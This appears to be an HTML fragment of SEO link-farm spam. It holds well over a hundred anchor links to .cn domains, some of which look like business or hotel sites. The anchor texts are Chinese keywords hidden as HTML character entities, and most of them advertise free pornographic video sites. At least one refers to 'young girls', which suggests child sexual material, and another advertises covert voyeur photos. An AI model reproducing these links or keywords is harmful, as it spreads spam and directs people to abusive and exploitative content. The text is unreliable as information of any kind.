<a href="http://xnwj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ysfeel.cn" target="_blank">&#x5A77;&#x5A77;&#x8272;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://ixiangzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vavjs.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://cxlxg.cn" target="_blank">97&#x78B0;&#x4E45;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjshanqi.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E2D;&#x6587;</a>|
<a href="http://yjxtulyn.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuanfudiban.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://0335tuangou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://029ffjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://tangrenworld.com.cn" target="_blank">91av&#x4E45;&#x4E45;</a>|
<a href="http://ywkyxkn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;av</a>|
<a href="http://4466rhzx.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://gowsf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://nbecb2b.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://byzbc.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://xysky.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://grefarm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://daiyifa.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x5A77;&#x5A77;</a>|
<a href="http://yt8888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wugangdao.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://jinniukou.com.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qinshidai.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://kadangjia.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://viewhoteltianjin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52kantv.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bante.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E8C;&#x533A;</a>|
<a href="http://sdpei.cn" target="_blank">&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sunshen.cn" target="_blank">&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://infoguide.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgblt.cn" target="_blank">&#x6700;&#x8FD1;&#x66F4;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hefei0551.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://haojm.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5E7C;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://smgyg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x60C5;&#x8272;</a>|
<a href="http://hzyulan.cn" target="_blank">24&#x5C0F;&#x65F6;av&#x5728;&#x7EBF;</a>|
<a href="http://czxhgd.cn" target="_blank">&#x6210;&#x4EBA;&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baigongzhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x5C11;&#x5987;</a>|
<a href="http://chaisa.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yijiajiujiu.cn" target="_blank">&#x6F58;&#x91D1;&#x83B2;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://neing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x4E09;&#x533A;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yv6ur.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://3etours.cn" target="_blank">av&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://eihbzzg.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
<a href="http://sanjiaomeiqiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yingxiaotong.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://giteye.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://whminghao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cnxiw.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://mazola.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://yuanpinhui.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://twjn.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x89C6;&#x9891;</a>|
<a href="http://10kjd.cn" target="_blank">&#x9999;&#x8549;av.com</a>|
<a href="http://ssdsh.cn" target="_blank">&#x6210;&#x4EBA;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://sdmingjie.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://fhck.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://n5679.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://263yy.cn" target="_blank">&#x7F8E;&#x5973;&#x53C8;&#x9EC4;&#x53C8;&#x514D;&#x8D39;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://ijinyou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://qiefen.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://lbdipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzhyqm.cn" target="_blank">&#x56FD;&#x4EA7;igao&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://otdds.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://hiclean.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cdnblog.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://vegascoin.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://ryyfuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;</a>|
<a href="http://tongfays.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://sfc074.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://siporui.cn" target="_blank">&#x591C;&#x591C;&#x723D;8888</a>|
<a href="http://opencolor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://seewest.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://hnmrmtchxf.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leatherbags.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shenyangbz.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://classictour.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dianliao888.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://xzzcz.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;8</a>|
<a href="http://fagege.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qile88.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://ytyh.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x6210;&#x4EBA;</a>|
<a href="http://cunqianguan.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;</a>|
<a href="http://godiy8.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://tnal.cn" target="_blank">&#x4E5D;&#x8272;91popny&#x874C;&#x86AA;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzxgwl.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x8F6F;&#x4EF6;&#x8BC4;&#x6D4B;</a>|
<a href="http://yusao.com.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x903C;</a>|
<a href="http://ddrd.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mfcwrj.cn" target="_blank">&#x4E5D;&#x8272;porny&#x874C;&#x86AA;</a>|
<a href="http://blzs88.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97</a>|
<a href="http://exponx.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x4E3D;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnysdl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;a62v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7F51;</a>|
<a href="http://puretea.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0411jk.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x4E5D;&#x8272;</a>|
<a href="http://96xw.cn" target="_blank">&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://rangru.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shqxxd.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://1000zh.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://colorwedding.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;.</a>|
<a href="http://nrw888.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x533A;&#x8272;</a>|
<a href="http://ffpff.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lujiaying.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://taobaodashi.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;av&#x4EBA;&#x59BB;</a>|
<a href="http://metalchairhome.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://6kai.cn" target="_blank">&#x8272;&#x5077;&#x62CD;&#x56FE;&#x4E9A;&#x6D32;&#x9752;&#x6DA9;</a>|
<a href="http://lylb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;77777777&#x9EBB;&#x8C46;</a>|
<a href="http://shcyps.cn" target="_blank">&#x8272;&#x4E03;&#x4E03;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://bellagiovilla.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://resilio-sync.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7F51;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://gonghuiapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kyqt.cn" target="_blank">&#x5AE9;&#x8349;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;av</a>|
<a href="http://bxzxlk.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://2bqn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6F6E;</a>|
<a href="http://1688anfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://theroyalgarden.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://snbbs.cn" target="_blank">www.av.&#x6BDB;&#x7247;</a>|
<a href="http://ht520.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://ivova.cn" target="_blank">&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x5973;&#x5973;&#x5973;999&#x4E45;&#x4E45;</a>|
<a href="http://rzy-zhuanyimo.cn" target="_blank">97&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cnebm.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://v2vs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;2020</a>|
<a href="http://zzwcw.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7F9E;&#x7F9E;&#x7684;&#x4E8B;&#x89C6;&#x9891;</a>|
<a href="http://xykwj.com.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re</a>|
<a href="http://omgmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://pieyuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x7206;&#x64CD;&#x5185;&#x5C04;&#x7F8E;&#x5973;</a>|
<a href="http://c569.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gabaola.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6027;&#x8272;</a>|
<a href="http://dyszdzyxx.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://jceea.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://laikelvyou.cn" target="_blank">&#x6210;&#x4EBA;&#x79C1;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mirrorcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x7F51;</a>|
<a href="http://zgbsgjkqc.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>|
<a href="http://j774.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x9759;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x5728;&#x7EBF; &#x7EFC;&#x5408; &#x65E5;&#x97E9;</a>|
<a href="http://dxlnx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://rubios.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://80fu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://qklcb.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://tomsan.cn" target="_blank">91&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zjyhmd.cn" target="_blank">91&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuxinshengwu.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x66F4;&#x65B0;&#x65F6;&#x95F4;</a>|
<a href="http://lillydale.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://nbbxiufugaoapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51hunche.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://klkya.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://sandiahotel.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;a88av</a>|
<a href="http://zhaosheng.ln.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://naihuang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guddi.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://gjtp.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;av</a>|
<a href="http://cac88.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
